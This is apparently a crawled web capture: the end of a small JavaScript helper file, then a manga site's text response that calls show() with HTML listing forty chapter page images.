    function __try(func, err) {
        try {
            return func();
        } catch (_err) {
            if (err) return err(_err);
        }
        return undefined;
    }

    conditionCheck();

})();


--- FILE ---
content_type: text/plain
request_url: https://img.manga8.xyz/bzmh/txt/41049/4.txt
body_size: 5
content:
show('<p><img src="http://img2.manga8.xyz/bzmh/tupian/41049/4/1.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/41049/4/2.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/41049/4/3.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/41049/4/4.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/41049/4/5.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/41049/4/6.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/41049/4/7.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/41049/4/8.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/41049/4/9.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/41049/4/10.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/41049/4/11.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/41049/4/12.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/41049/4/13.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/41049/4/14.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/41049/4/15.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/41049/4/16.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/41049/4/17.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/41049/4/18.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/41049/4/19.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/41049/4/20.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/41049/4/21.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/41049/4/22.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/41049/4/23.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/41049/4/24.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/41049/4/25.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/41049/4/26.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/41049/4/27.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/41049/4/28.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/41049/4/29.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/41049/4/30.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/41049/4/31.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/41049/4/32.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/41049/4/33.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/41049/4/34.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/41049/4/35.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/41049/4/36.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/41049/4/37.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/41049/4/38.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/41049/4/39.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/41049/4/40.jpg"></p>')